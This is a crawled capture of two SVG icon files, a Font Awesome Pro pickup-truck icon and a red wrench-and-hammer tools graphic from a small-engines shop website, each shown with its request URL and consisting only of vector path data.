content_type: image/svg+xml
request_url: https://ka-p.fontawesome.com/releases/v5.15.4/svgs/regular/truck-pickup.svg?token=4ffe46a98c
body_size: 147
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/2.svg
body_size: 1281
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 99.59"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M97.76,81.46,63.27,49.57,75.21,37.38a7.66,7.66,0,0,1,7.25-2,11.4,11.4,0,0,0,12.41-5.24L98.59,24c2.2-3.66.86-7.6,0-8.48a4.85,4.85,0,0,0-6.84,0L85.4,21.83c-.31.31-.63.33-1.39.33-.33,0-.72,0-1.16,0a1.13,1.13,0,0,1-.79-.3c-1.36-1.43-2.34-2.37-3-3-1.16-1.1-1.31-1.26-1.32-1.7s0-1,0-1.36c0-.84,0-1.19.29-1.53l6.26-6.27a4.83,4.83,0,0,0,1.34-4.27A4,4,0,0,0,83.79.85a8.33,8.33,0,0,0-8,.35L69.63,4.92a11.42,11.42,0,0,0-5.22,12.51,7.71,7.71,0,0,1-2,7.18L53.3,33.68A1.9,1.9,0,0,0,56,36.37l9.08-9.08a11.52,11.52,0,0,0,3-10.74,7.64,7.64,0,0,1,3.48-8.38l6.19-3.72a4.57,4.57,0,0,1,4-.34,1.06,1.06,0,0,1-.17,1.27l-6.26,6.26A5.48,5.48,0,0,0,74,16.28a8.25,8.25,0,0,1,0,1,4.8,4.8,0,0,0,1.42,3.33l4,4A4.87,4.87,0,0,0,83,26c.23,0,.52,0,.84,0a5.34,5.34,0,0,0,4.21-1.44l6.33-6.34A1.08,1.08,0,0,1,95.68,18a4.55,4.55,0,0,1-.34,4l-3.72,6.2a7.61,7.61,0,0,1-8.3,3.5,11.44,11.44,0,0,0-10.79,3L60.48,47l-2.6-2.4,4.2-4.2a1.89,1.89,0,0,0,.56-1.34,1.86,1.86,0,0,0-.56-1.34,1.9,1.9,0,0,0-2.68,0L55.1,42,38.56,26.72a8.92,8.92,0,0,0,2.09-8.16,5.87,5.87,0,0,1,.67-4.86c1.34-2,4.27-3.35,8.45-4a2.83,2.83,0,0,0,1.39-5C43.31-1.65,33.53-.37,25,8.14L12.19,21a4.41,4.41,0,0,0-.44,5.72l-1.66,1.66a4.37,4.37,0,0,0-5.7.42L1.28,31.88a4.38,4.38,0,0,0,0,6.19l9.87,9.87a4.38,4.38,0,0,0,6.19,0l3.11-3.11a4.36,4.36,0,0,0,.14-6l1.59-1.59a4.3,4.3,0,0,0,5.68.2L38.18,48.56,26.49,60.5c-2.67,2.67-5.66,3-8.82,3.41-3.71.44-7.92.94-12.24,5.27A17.82,17.82,0,0,0,18,99.59,17.73,17.73,0,0,0,30.16,94.8c4.69-4.38,5.23-8.77,5.71-12.63.39-3.2.77-6.22,3.41-8.87l7.93-7.92a1.9,1.9,0,1,0-2.68-2.68L36.6,70.62c-3.66,3.66-4.06,7.3-4.46,10.82S31.35,88.5,27.57,92A14,14,0,0,1,8.11,71.86c3.44-3.44,6.78-3.83,10.31-4.24s7.13-.82,10.75-4.44L40.76,51.35l2.4,2.6-4.38,4.37a1.92,1.92,0,0,0,0,2.69,1.91,1.91,0,0,0,2.68,0l4.28-4.28L82.61,96.61a6.87,6.87,0,0,0,5,2.24,7,7,0,0,0,5.07-2l5.3-5.3a7,7,0,0,0-.2-10.05ZM37,19.44a5.12,5.12,0,0,1-1.33,4.85L25.49,34.44a.52.52,0,0,1-.36.14h0a.47.47,0,0,1-.35-.15l-9.91-9.91a.62.62,0,0,1,0-.87L27.7,10.82c4.16-4.16,8.55-6.28,12.74-6.28A12.56,12.56,0,0,1,47,6.41c-4.24,1-7.33,2.84-9,5.4A9.48,9.48,0,0,0,37,19.44ZM19.49,34.51,17.91,36.1,12.81,31l1.58-1.58Zm-1.55,7.22a.59.59,0,0,1-.17.42l-3.11,3.11a.59.59,0,0,1-.83,0L4,35.39A.58.58,0,0,1,3.79,35,.59.59,0,0,1,4,34.56l3.11-3.11a.59.59,0,0,1,.42-.17h0a.58.58,0,0,1,.41.17l9.87,9.87A.58.58,0,0,1,17.94,41.73ZM65.59,56.88,58,64.44,30.56,34.73l5.32-5.32ZM70.07,61l-7.9,7.9L60.6,67.22l7.77-7.77ZM96.21,86.52a3.22,3.22,0,0,1-.93,2.31L90,94.13a3.11,3.11,0,0,1-2.3.93,3.17,3.17,0,0,1-2.28-1L64.75,71.71l8.11-8.11L95.18,84.24A3.14,3.14,0,0,1,96.21,86.52Z"/></g></g></svg>